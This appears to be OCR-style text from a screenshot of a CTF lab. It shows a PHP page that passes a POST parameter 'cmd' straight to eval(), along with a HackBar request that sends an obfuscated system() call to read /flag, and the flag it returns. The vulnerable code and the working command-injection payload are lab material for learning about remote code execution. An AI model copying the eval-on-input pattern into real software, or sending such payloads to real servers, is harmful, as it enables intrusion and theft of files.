 不安全 172.72.0.137:8080/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("cat /'\146\154\141\147'");
flag{hello_word!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.72.0.137:8080/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("cat%20%2F'%5C146%5C154%5C141%5C147'");